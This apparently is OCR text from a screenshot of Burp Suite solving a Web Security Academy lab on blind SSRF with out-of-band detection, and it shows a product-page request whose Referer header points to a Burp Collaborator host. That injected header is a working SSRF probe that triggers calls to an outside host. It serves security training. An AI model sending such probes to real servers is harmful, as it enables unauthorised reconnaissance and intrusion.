 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 5:52
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
2
Send Cancel Burp AI
Target: https://0a9e00e60357763185185def001700dd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0a9e00e60357763185185def001700dd.web-security-acade
my.net
3 Cookie: session=iiuvo3UUS0zBRqCAUlF4TuIRpbcKCQLX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://rwrgko1rprs5q8maxi5c2j2tokuci46t.oastify.co
m
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights Selection: 52 (0x34)
Response
Inspector
Selection 52 (0x34)
Selected text
https://rwrgko1rprs5q8maxi5c
2j2tokuci46t.oastify.com
Decoded from: Select
https://rwrgko1rprs5q8maxi5c
2j2tokuci46t.oastify.com
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Explanations
Custom actions
Ready
Event log (4) All issues (22)
Memory: 182.5MB of 477.6MB
Lab: Blind SSRF with out-
Blind SSRF with out-of-ba
0a9e00e60357763185185def001700d 70%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
Blind SSRF with out-of-band detection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
Giant Grasshopper
$62.31
Description:
If you are one of those anti-social people who like to sit in a corner and try not to catch anyone's eye, you probably know it doesn't always work. There will
always be annoyingly cheery people who think you must be lonely and gatecrash your tranquility with mundane chit-chat.
We breed our grasshoppers to an enormously threatening size, and train them to bite using the keyword, 'bite'. This is particularly useful when other pet
owners aren't put off by its peculiarities and insist on chatting 'animal' with you.
The grasshoppers are surprisingly easy to keep. They will keep your home free of bugs and vermin and need little else to eat. They are slightly jumpy about
being taken out on a leash, but with practice, you will find a way to fall in step quite quickly.
This particular breed has an exceptionally long lifespan and can be passed down through the generations. The grasshopper hasn't been cat, dog or child
tested so we highly recommend not having any visit your home. Can be housed with other grasshoppers, an older quiet one could help to show it the ropes
and understand the rules of the house.
< Return to list
Right Ctrl